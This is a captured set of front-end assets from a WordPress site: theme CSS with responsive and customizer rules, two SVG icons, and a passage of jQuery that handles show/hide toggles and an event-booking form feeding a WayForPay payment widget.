    background: #f5f5f5;
}

@media (max-width: 959px)
{
    body.maintenance-mode .inline-cf .wpcf7-form p
    {
        display: block;
    }

    body.maintenance-mode .container
    {
        flex-shrink: inherit;
    }

    body.maintenance-mode .container .wpcf7
    {
        width: 90%;
        margin: auto;
        margin-top: 40px;
    }

    body.maintenance-mode .kd-countdown
    {
        margin-top: 30px;
    }

    body.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    body.maintenance-mode .container h2
    {
        font-size: 36px;
        line-height: 1.3
    }
}

/*-----------------------------------------------------------------*/
/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/
@media (max-width: 959px)
{
    .mb0
    {
        margin-bottom: 0 !important;
    }

    .mb1
    {
        margin-bottom: 10px !important
    }

    .mb2
    {
        margin-bottom: 20px !important;
    }

    .mt0
    {
        margin-top: 0 !important;
    }

    .mt1
    {
        margin-top: 10px !important
    }

    .mt2
    {
        margin-top: 20px !important;
    }

    .ml0
    {
        margin-left: 0 !important;
    }

    .ml1
    {
        margin-left: 10px !important
    }

    .ml2
    {
        margin-left: 20px !important;
    }

    .mr0
    {
        margin-right: 0 !important;
    }

    .mr1
    {
        margin-right: 10px !important
    }

    .mr2
    {
        margin-right: 20px !important;
    }

    .wpcf7-form textarea
    {
        min-width: 100%;
        max-width: 100%;
    }

    .header-search-bar
    {
        display: none;
    }

    .wpb_text_column ol li, .wpb_text_column ul li
    {
        font-size: 14px;
    }

    #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3
    {
        white-space: nowrap;
        max-width: 160px;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .portfolio-block
    {
        float: left;
        max-width: 100%;
        width: 100%;
        margin-left: 0;
    }

    #posts-content .post.BlogMinimal .entry-content
    {
        max-height: 100%;
    }

    .big-custom-heading
    {
        line-height: 65px !important;
        font-size: 50px !important;
    }

    #portfolio-items .portfolio-item.item-size-small:nth-child(5),
    .portfolio-item.item-size-small
    {
        width: calc(33.3333333% - 25px);
        height: auto;
        margin: 0;
        margin-bottom: 20px;
    }

    .wpcf7-form .label
    {
        margin-top: 15px;
    }

    .modal-content-inner .modal-subheading
    {
        display: none;
    }

    .section.with-overlay .parallax-overlay
    {
        background-size: cover !important;
    }

    .modal-menu-item, .modal-menu-item:focus
    {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
        padding: 0;
    }

    .popup-modal.in
    {
        padding-right: 0 !important;
    }

    .popup-modal .modal-subheading
    {
        margin: 14px 25px 20px;
    }

    .row .vc_custom_1480365617320
    {
        margin-top: 0 !important;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    #particles-js
    {
        opacity: 0;
        visibility: hidden;
    }

    header .header-dashboard
    {
        background: none;
    }

    html
    {
        width: 100%;
        overflow-x: hidden;
    }

    .mobile-app .header-dashboard
    {
        text-align: center;
        float: none;
        max-width: 50%;
    }

    .mobile-app .header-buttons .primary-button
    {
        float: none;
    }

    .mobile-app .header-buttons
    {
        margin-bottom: 0;
    }

    .mobile-app .header-dashboard .dashboard
    {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    .mobile-app .intro-text .intro-lead-in
    {
        text-align: center;
    }

    .mobile-app .intro-text .intro-heading
    {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .mobile-app .intro-text
    {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }

    .subscribe-form .intro-text, header .intro-text
    {
        padding: 125px 20px 0 20px;
    }

    .subscribe-form .intro-text
    {
        padding-left: 0;
        padding-right: 0;
    }

    .subscribe-form header .wpcf7-text
    {
        width: 100%;
        border-right: 1px solid #ffffff;
    }

    .subscribe-form header .wpcf7-submit
    {
        width: 100%;
        margin-top: 20px;
    }

    .header-buttons
    {
        margin: 40px auto 40px auto;
    }

    header .intro-text .intro-heading
    {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading
    {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }

    #contact
    {
        padding-top: 0;
    }

    .row .contact p, .row .contact h2
    {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }

    .row .contact p, section .section-subheading
    {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }

    .service-heading
    {
        font-size: 18px;
        margin-bottom: 18px;
    }

    #services .col-md-3.last, #services .col-md-3
    {
        padding: 0 30px;
        margin-bottom: 30px;
    }

    .video-socials .fa
    {
        margin: 0 15px;
    }

    .portfolio-item
    {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }

    #portfolio-items
    {
        height: auto !important;
        overflow: visible;
    }

    #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select
    {
        min-width: 100%;
        width: 100%;
    }

    section h2.section-heading
    {
        text-align: left;
    }

    .features-tabs
    {
        text-align: center;
    }

    .features-tabs .tab a.active .triangle
    {
        display: none;
    }

    .features-tabs li
    {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }

    .video-modal .modal-content
    {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }

    .video-modal iframe
    {
        width: 90%;
        height: 300px;
    }

    .chart-content
    {
        margin-top: -20px;
        margin-bottom: 50px;
    }

    .chart-content h4
    {
        font-size: 15px;
    }

    .owl-carousel
    {
        width: 100%;
        margin: auto;
    }

    .rc-content.owl-carousel
    {
        width: 100%;
    }

    .container .chart
    {
        display: none;
    }

    .team-member
    {
        width: 100%;
        margin: auto;
        margin-bottom: 0;
    }

    .team-member img
    {
        width: 100%;
        height: auto;
    }

    .team-content p
    {
        margin-bottom: 0;
        font-size: 15px;
        line-height: 21px;
    }

    .owl-theme .owl-controls .owl-buttons div.owl-prev
    {
        margin-left: -20px
    }

    .owl-theme .owl-controls .owl-buttons div.owl-next
    {
        margin-right: -20px
    }

    .subscribe .wpb_wrapper h3
    {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }

    .subscribe .wpcf7-form
    {
        float: none;
        max-width: 80%;
    }

    .subscribe .wpcf7-form input
    {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .subscribe .wpcf7-form .wpcf7-submit
    {
        border: none;
        margin: 0;
    }

    .subscribe .wpcf7-form button
    {
        width: 100%;
        height: 40px;
    }

    .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    .subscribe .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .contact-map-container
    {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
    }

    .contact
    {
        width: 100%;
        padding-top: 70px;
    }

    #contact .contact-form-container
    {
        width: 100%;
        margin-top: 60px;
    }

    #contact .section-subheading
    {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }

    #wpcf7-f319-o2 .wpcf7-form
    {
        max-width: 400px;
    }

    .wpcf7 .wpcf7-form
    {
        width: 100%;
        margin: auto;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap
    {
        width: 100% !important;
        margin: 0;
        margin-bottom: 10px;
    }

    .btn-xl, #contact .form-group input.form-control
    {
        height: 40px;
    }

    .footer-secondary-nav
    {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }

    .footer-secondary-nav a
    {
        margin: auto;
        display: block;
        float: none;
    }

    .footer-secondary-nav li
    {
        margin-bottom: 20px;
    }

    .blog-header .intro-text
    {
        padding-top: 70px;
    }

    .blog-header .section-subheading
    {
        margin-bottom: 25px;
        font-size: 14px;
        line-height: 21px;
        margin-top: 20px;
        font-weight: 400;
    }

    .blog-header .section-heading
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title
    {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 18px;
        margin-top: 5px;
    }

    #posts-content .wp-post-image
    {
        margin-bottom: 20px;
    }

    #posts-content .entry-meta span
    {
        font-weight: bold;
        line-height: 1;
        margin-bottom: 8px;
    }

    #posts-content .entry-meta .blog-separator
    {
        display: none;
    }

    #posts-content .entry-meta
    {
        float: left;
        margin-bottom: 15px;
    }

    #posts-content .more-button a
    {
        margin-top: 0;
    }

    .navigation.pagination .next, .navigation.pagination .prev
    {
        width: 100%;
        margin-bottom: 10px;
    }

    #posts-content .post
    {
        margin-bottom: 30px;
        border-radius: 0;
        margin-right: 0;
        padding: 20px;
        padding-bottom: 10px;
    }

    .navigation.pagination
    {
        margin-bottom: 20px;
        padding: 0;
    }

    .blog-single-content
    {
        padding-bottom: 0;
        border-bottom: none;
    }

    .single-post #posts-content .post
    {
        margin-bottom: 0;
    }

    #posts-content #comments p
    {
        margin-bottom: 0;
    }

    #posts-content #comments .comment-notes
    {
        margin-bottom: 20px;
    }

    #comments
    {
        margin-bottom: 80px;
        margin-top: 45px;
    }

    #comments #respond #reply-title
    {
        margin-top: 20px;
    }

    .comment-form-author, .comment-form-email
    {
        width: 100%;
        float: left;
        padding: 0 !important;
    }

    #posts-content #commentform textarea, #posts-content #comments input
    {
        margin-bottom: 10px;
    }

    #social-icons
    {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contact-box .vc_column-inner
    {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }

    .contact-box:last-child .vc_column-inner
    {
        padding-bottom: 30px !important
    }

    .contact-map .vc_column-inner
    {
        margin-top: 0 !important;
    }

    .popup-modal .modal-content
    {
        transition: all 0.3s;
        max-width: 90%;
        border-radius: 8px;
        position: relative;
        border: none;
        box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
    }

    .popup-modal .modal-content h2
    {
        margin: 40px 25px 16px;
        font-size: 20px;
        line-height: 34px;
    }

    .modal-content-inner p
    {
        font-size: 12px;
        margin-bottom: 20px;
    }

    .slider-scroll-down
    {
        display: none
    }

    #comments .children
    {
        padding-left: 15px;
    }

    .reply-title
    {
        padding-bottom: 20px;
    }

    #posts-content #comments input[type="submit"], .wpcf7 .wpcf7-submit
    {
        width: 100%;
        margin-bottom: 20px;
    }

    .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
        height: auto;
    }

    .portfolio-gallery
    {
        padding: 0;
    }

    .portfolio-content .portfolio-sidebar
    {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }

    .portfolio-content .portfolio-block .portfolio-title
    {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }

    .portfolio-navigation-links
    {
        padding: 0;
        float: none;
        margin-top: 50px;
        border-top: none;
        padding-bottom: 0;
    }

    .owlslider-portfolio
    {
        width: 100%;
    }

    .single-portfolio #single-page
    {
        padding-bottom: 40px !important;
    }

    .port-prev.tt_button, .port-next.tt_button
    {
        width: 100%;
        max-width: 140px;
        min-width: 100px;
    }

    #single-page .featured-image.single-image img
    {
        max-width: 100%;
    }

    .wpb_wrapper .wpb_single_image img
    {
        height: auto;
        max-width: 100%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
    }

    .parallax .parallax-overlay
    {
        background-size: cover;
    }

    .vc_custom_1464520550679,
    .vc_custom_1464520555118,
    .vc_custom_1464520560358,
    .vc_custom_1466613488090,
    .vc_custom_1466613538944,
    .vc_custom_1466613515458
    {
        border: none !important;
        padding: 30px 0 !important;
    }

    .vc_custom_1464451027902
    {
        margin-bottom: 20px;
    }

    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .woocommerce #wrapper .pr0
    {
        padding-right: 15px;
    }

    .error404 #wrapper
    {
        padding-top: 0;
    }

    .maintenance .section,
    .maintenance #wrapper
    {
        padding: 0 !important;
    }

    .maintenance .container .countdown
    {
        position: fixed;
        top: 50%;
        margin-top: -35px;
        border-radius: 0;
        padding: 20px;
    }

    .maintenance .fa
    {
        display: none;
    }

    .section .wpcf7-mail-sent-ok
    {
        position: relative;
        font-size: 12px;
        line-height: 24px;
        color: #ffffff;
        height: auto;
        padding: 12px 46px 12px 22px;
    }

    .section .wpcf7-not-valid-tip
    {
        top: 0;
        font-size: 12px;
    }

    .back-to-top
    {
        z-index: 999;

    }

    .video-socials
    {
        display: none;
    }
}

@media (min-width: 400px) and (max-width: 959px)
{
    .container .wpb_single_image .vc_figure
    {
        display: block;
        text-align: center;
    }

    #customizer
    {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px)
{
    .navbar .modal-menu-item
    {
        display: none !important;
    }
}

@media (min-width: 767px) and (max-width: 1024px)
{
    .register-form .wpcf7 .wpcf7-text
    {
        min-width: inherit;
        width: 100%;
    }

    .register-form .wpcf7 .wpcf7-submit
    {
        width: 100% !important;
        min-width: 360px;
    }

    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
    }
}

/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer
{
    position: fixed;
    top: 0;
    padding: 20px;
    background: #ffffff;
    width: 545px;
    right: -545px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;

    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.12);
    padding-left: 5px;
    padding-right: 5px;
}

#customizer.active
{
    right: 0;
}

#customizer li
{
    list-style-type: none;
}

#customizer .options
{
    background: #ffffff;
    width: 45px;
    position: absolute;
    top: 250px;
    left: -45px;
    cursor: pointer;
    border-left: none;
    border-radius: 0;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -6px 0 20px -2px rgba(0, 0, 0, 0.08);
    padding: 8px 0;
}

#customizer .options .fa
{
    color: #1f1f1f;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}

#customizer .options .nc-icon-outline-print
{
    font-size: 22px;
}

#customizer .options .custom-tooltip
{
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    display: block;
}

#customizer .nav-logo
{
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}

#customizer .tt_button
{
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -80px;
}

#customizer .tt_button .iconita
{
    margin-right: 0;
    margin-left: 8px;
}

#customizer h3
{
    font-family: "Open Sans";
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}

#customizer p
{
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    max-width: 320px;
    margin: auto;
    margin-top: 15px;
}

#customizer .customizer-logo
{
    font-weight: bold;
    font-size: 26px;
    line-height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    display: block;
    float: left;
    letter-spacing: -0.7px;
    margin-bottom: 25px;
    margin-top: 40px;
    color: #1f1f1f;
}

#customizer .screenshot
{
    margin-top: 50px;
}

#customizer .screenshot a
{
    display: block;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

#customizer .screenshot a.first
{
}

#customizer .screenshot img
{
    width: 250px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    border-radius: 0;
    opacity: 1;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#customizer .screenshot a:hover img
{
    opacity: 0;
}

#customizer .screenshot a:hover span
{
    opacity: 1;
}

#customizer .screenshot a span
{
    color: #ffffff;
    font-size: 14px;
    opacity: 0;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    display: block;
    text-align: center;
    line-height: 1.2;
    width: 88px;
    left: 81px;
    top: 50%;
    margin-top: -16px;
    text-shadow: cornsilk;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip
{
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    color: #333333;
    line-height: 1;
    background: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: capitalize;
    width: auto;
    display: block;
    margin: 0;
    letter-spacing: 0.1px;
    right: 10px;
    top: 3px;
    white-space: nowrap;
    border-radius: 5px;
    padding: 10px 13px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -5px 0 30px -2px rgba(0, 0, 0, 0.08);
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip .trialngle-tooltip
{
    border-bottom: 0;
    border-left: 5px solid #ffffff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 11px;
}

#customizer .options .custom-tooltip:hover .intact-tooltip
{
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect
{
    max-height: 780px;
    overflow: hidden;
    overflow-y: visible;
    width: 540px;
}

#demoselect::-webkit-scrollbar
{
    width: 7px;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-track
{
    background-color: transparent;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-thumb
{
    background-color: #dddddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}

#demoselect::-webkit-scrollbar-button
{
    display: none
}

#demoselect::-webkit-scrollbar-corner
{
    background-color: #000000
}

#demoselect::-moz-scrollbar
{
    width: 7px
}

#customizer .colors-tooltip
{
    width: 167px;
    text-align: center;
    padding: 18px;
}

#customizer .intact-tooltip .tooltip-label
{
    width: 100%;
    text-align: center;
    display: block;
}

#customizer .color-switcher
{
    width: 20px;
    height: 20px;
    display: block;
    float: left;
    margin: 3px;
    margin-top: 15px;
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border-radius: 90px;
}

#customizer .color-switcher.blue
{
    background: #0030b8
}

#customizer .color-switcher.teal
{
    background: #00897b
}

#customizer .color-switcher.green
{
    background: #64dd17
}

#customizer .color-switcher.red
{
    background: #c62828
}

#customizer .color-switcher.orange
{
    background: #fb8c00
}

#customizer .color-switcher:hover
{
    opacity: 0.6;
}

.with-triangle .vc_col-sm-5:before
{
    width: 0;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}

.home .kd-photobox.demo-page-box
{
    border: none;
    background: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    background: none;
}

.home .kd-photobox.demo-page-box .photobox-img
{
    overflow: visible;
}

.home .kd-photobox.demo-page-box .photobox-img img
{
    border-radius: 10px;
    transition: 0.3s;
    cursor: pointer;
}

.home .kd-photobox.demo-page-box h4
{
    margin-bottom: 0;
    color: #ffffff !important;
    opacity: 1;
    font-size: 16px;
}

.home .kd-photobox.demo-page-box .phb-content .phb-btncontainer
{
    margin-top: 20px;
    line-height: 1;
    display: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    padding: 25px;
}

.home .kd-photobox.demo-page-box:hover .photobox-img img
{
    box-shadow: 0 20px 60px 0 rgba(0, 0, 0, 1);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.blog_widget ul li.wc-layered-nav-rating
{
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before
{
    display: none;
}

#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active
{
    background: #ffffff;
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover
{
    color: #ffffff;
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper p:empty
{
    display: none;
}

.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item
{
    float: left;
}

[class^="iconsmind-"], [class*=" iconsmind-"]
{
    font-family: "iconsmind" !important;
}

.portfolio-item.item-size-small
{
    float: none;
    margin-left: auto;
    margin-right: auto;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/location-red.svg
body_size: 129
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 17" fill="#e81310"><path d="M5.97241 3.70264C4.78168 3.70264 3.8125 4.67182 3.8125 5.86254C3.8125 7.05327 4.78168 8.02245 5.97241 8.02245C7.16313 8.02245 8.13232 7.05327 8.13232 5.86254C8.13232 4.67182 7.16313 3.70264 5.97241 3.70264ZM5.97241 7.40534C5.12171 7.40534 4.42962 6.71324 4.42962 5.86254C4.42962 5.01185 5.12171 4.31975 5.97241 4.31975C6.8231 4.31975 7.5152 5.01185 7.5152 5.86254C7.5152 6.71324 6.8231 7.40534 5.97241 7.40534Z"/><path d="M10.1014 1.73317C8.98381 0.615574 7.49779 0 5.91736 0C4.33662 0 2.85091 0.615574 1.73331 1.73317C-0.334956 3.80113 -0.591985 7.69205 1.17667 10.0494L5.91736 16.8957L10.651 10.059C12.4267 7.69205 12.1697 3.80113 10.1014 1.73317ZM10.1505 9.6983L5.91736 15.8115L1.67746 9.68873C0.0732666 7.5498 0.303142 4.03594 2.16992 2.16947C3.17088 1.16851 4.50169 0.617117 5.91736 0.617117C7.33302 0.617117 8.66384 1.16851 9.66511 2.16947C11.5319 4.03594 11.7618 7.5498 10.1505 9.6983Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/uploads/2020/06/email-red.svg
body_size: 1034
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 11" fill="#e81310"><path d="M16 0.23108C16 0.228698 16 0.22658 15.9993 0.224198C15.9986 0.221816 15.9984 0.21586 15.9981 0.211757C15.9966 0.193382 15.9928 0.175252 15.9869 0.157759C15.9861 0.155377 15.9869 0.152862 15.9854 0.15048C15.9839 0.148098 15.9841 0.148495 15.9837 0.147436C15.976 0.128211 15.9657 0.110092 15.953 0.0935704C15.9502 0.0898646 15.9472 0.0865559 15.9441 0.0829825C15.9318 0.0683899 15.9178 0.0553229 15.9022 0.044072C15.9006 0.0428809 15.8993 0.0414251 15.8976 0.0403663C15.8803 0.0291637 15.8615 0.0202633 15.8418 0.0138968C15.8372 0.0123086 15.8326 0.0109849 15.8282 0.00966142C15.8075 0.00354908 15.7859 0.00029748 15.7642 0H0.235755C0.214067 0.00029748 0.192527 0.00354908 0.171753 0.00966142C0.167027 0.0109849 0.162571 0.0123086 0.15825 0.0138968C0.138506 0.0202633 0.11971 0.0291637 0.102349 0.0403663C0.100729 0.0414251 0.0993789 0.0428809 0.0977586 0.044072C0.0822413 0.0553229 0.0681845 0.0683899 0.0559006 0.0829825C0.0529301 0.0865559 0.0498245 0.0898646 0.0469889 0.0935704C0.0343457 0.110092 0.0240357 0.128211 0.0163381 0.147436C0.0163381 0.148495 0.0149878 0.149421 0.0145827 0.15048C0.0141777 0.151539 0.0139076 0.155377 0.0130974 0.157759C0.00716263 0.175252 0.00339984 0.193382 0.00189035 0.211757C0.00189035 0.215993 0.000675079 0.220095 0.000675079 0.224198C0.000675079 0.228301 0 0.228698 0 0.23108V10.768C0 10.771 0.00081015 10.7739 0.000945175 10.777C0.00133912 10.7853 0.00219556 10.7936 0.00351067 10.8019C0.00459088 10.8086 0.00553605 10.8151 0.00715636 10.822C0.00924048 10.83 0.0117646 10.8379 0.0147178 10.8457C0.0170132 10.8519 0.0191736 10.8581 0.0220091 10.8641C0.0257535 10.8719 0.029946 10.8795 0.0345666 10.8868C0.0378072 10.8921 0.0410478 10.8976 0.0446935 10.9026C0.0499285 10.9096 0.0555636 10.9163 0.0615717 10.9227C0.0660275 10.9275 0.0704834 10.9322 0.0750742 10.9367C0.0779098 10.9393 0.0800702 10.9423 0.0830407 10.9448C0.0860113 10.9473 0.0879017 10.9471 0.0900621 10.9488C0.108496 10.9633 0.129073 10.9751 0.151094 10.9836C0.15582 10.9854 0.160681 10.9865 0.165541 10.988C0.186842 10.9948 0.209033 10.9986 0.231434 10.9992C0.233054 10.9992 0.234539 11 0.23616 11H0.239265H15.7607H15.7638C15.7655 11 15.7669 10.9992 15.7684 10.9992C15.7909 10.9986 15.8131 10.9948 15.8345 10.988C15.8392 10.9865 15.8439 10.9854 15.848 10.9836C15.87 10.9751 15.8907 10.9633 15.9091 10.9488C15.9113 10.9471 15.914 10.9465 15.9161 10.9448C15.9183 10.9431 15.9213 10.9393 15.9241 10.9367C15.929 10.9322 15.9334 10.9276 15.9376 10.9227C15.9436 10.9163 15.9493 10.9096 15.9545 10.9026C15.9581 10.8976 15.9614 10.8923 15.9646 10.8868C15.9692 10.8795 15.9734 10.8719 15.9772 10.8641C15.98 10.8581 15.9822 10.8519 15.9845 10.8457C15.9874 10.8379 15.9899 10.83 15.992 10.822C15.9937 10.8154 15.9946 10.8088 15.9957 10.8019C15.997 10.7936 15.9979 10.7853 15.9982 10.777C15.9982 10.7739 15.9992 10.771 15.9992 10.768L16 0.23108ZM5.54226 5.01203L7.84553 6.95451C7.88842 6.99065 7.9431 7.01052 7.99966 7.01052C8.05622 7.01052 8.11091 6.99065 8.15379 6.95451L10.4572 5.01203L15.2522 10.5364H0.747367L5.54226 5.01203ZM0.47205 10.1387V0.735989L5.18444 4.70988L0.47205 10.1387ZM10.815 4.70988L15.5274 0.735989V10.1387L10.815 4.70988ZM15.1265 0.46269L10.3324 4.50606C10.3316 4.50673 10.3305 4.50712 10.3297 4.50792C10.3289 4.50871 10.3281 4.50977 10.3272 4.51056L7.99973 6.47342L5.67229 4.51056C5.67135 4.50977 5.67067 4.50871 5.66973 4.50792L5.66703 4.50606L0.872671 0.46269H15.1265Z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1763387313
body_size: 1606
content:
jQuery(document).ready(function ($)
{
    $(document).on('click', '.show-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        $(id).slideDown('slow')
        $(this).addClass('hidden');

        $('.hide-block[href="' + id + '"]').removeClass('hidden');
    });
    $(document).on('click', '.hide-block', function (e)
    {
        e.preventDefault();
        var id = $(this).attr('href');
        // $(id).addClass('hidden');
        $(id).slideUp('slow')
        $(this).addClass('hidden');
        $('.show-block[href="' + id + '"]').removeClass('hidden');
    });


    $('.show-block').each(function ()
    {
        $($(this).attr('href')).slideUp(0);
    });


    $(document).on('click', '.event-book__button', function ()
    {
        if ($('.event-book.active').length)
        {
            $('.event-book__form-input.error').removeClass('error');
            $('.event-book__form-input').each(function ()
            {
                if ($(this).val() == '')
                {
                    $(this).addClass('error');
                }
            });

            if ($('.event-book__form-input.error').length == 0)
            {
                $.post(dt.ajaxurl, $('.event-book__form').serialize(), function (response)
                {

                    $('.event-book').removeClass('active');
                    $('.event-book-wrapper').slideUp('slow');

                    var wayforpay = new Wayforpay();
                    wayforpay.run(response,
                        function (response)
                        {
                            // on approved

                            $.post(dt.ajaxurl, {id: response.id, action: 'book-success'});

                        },
                        function (response)
                        {
                            // on declined
                            console.log('on declined');

                            console.log(response);
                        },
                        function (response)
                        {
                            // on pending or in processing

                            console.log('on pending');

                            console.log(response);
                        }
                    );

                }, 'json');
            }
        }
        else
        {
            $('.event-book').addClass('active');
            $('.event-book-wrapper').slideDown('slow');
        }
    });


    $(window).on('load', function ()
    {
        // if ($('.vc_quote').length)
        // {
        //     $('.vc_quote').each(function ()
        //     {
